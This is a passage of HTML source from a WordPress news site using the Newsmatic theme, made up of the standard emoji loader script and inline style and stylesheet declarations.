void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://9vc.22b.myftpupload.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://9vc.22b.myftpupload.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://9vc.22b.myftpupload.com/wp-content/fonts/d3749c3ef1333358b99496ebb2f4ef1e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/style.css?ver=1.3.18' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #407517;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1376 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1376 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-48 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-48 a  { color : #1B8415} body.single .post-categories .cat-item.cat-48 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1350 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1350 { background-color : #1B8415} body .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1316 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1316 { background-color : #1B8415} body .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1207 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1207 { background-color : #1B8415} body .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1210 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1210 { background-color : #1B8415} body .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1351 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1351 { background-color : #1B8415} body .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5923 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5923 { background-color : #1B8415} body .post-categories .cat-item.cat-62 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-62 a  { color : #1B8415} body.single .post-categories .cat-item.cat-62 { background-color : #1B8415} body .post-categories .cat-item.cat-56 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-56 a  { color : #1B8415} body.single .post-categories .cat-item.cat-56 { background-color : #1B8415} body .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1206 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1206 { background-color : #1B8415} body .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1209 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1209 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1325 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1325 { background-color : #1B8415} body .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1211 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1211 { background-color : #1B8415} body .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1048 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1048 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1375 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1375 { background-color : #1B8415} body .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1050 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1050 { background-color : #1B8415} body .post-categories .cat-item.cat-7 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #1B8415} body.single .post-categories .cat-item.cat-7 { background-color : #1B8415} body .post-categories .cat-item.cat-13 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #1B8415} body.single .post-categories .cat-item.cat-13 { background-color : #1B8415} body .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1053 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1053 { background-color : #1B8415} body .post-categories .cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1056 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1056 { background-color : #1B8415} body .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1057 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1057 { background-color : #1B8415} body .post-categories .cat-item.cat-15 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-15 a  { color : #1B8415} body.single .post-categories .cat-item.cat-15 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-64 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-64 a  { color : #1B8415} body.single .post-categories .cat-item.cat-64 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1212 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1212 { background-color : #1B8415} body .post-categories .cat-item.cat-1213 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1213 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1213 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 60px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032519k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032526f article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032528m article figure.post-thumb-wrap { border-radius: 0px } }
#block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1713292032531i article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
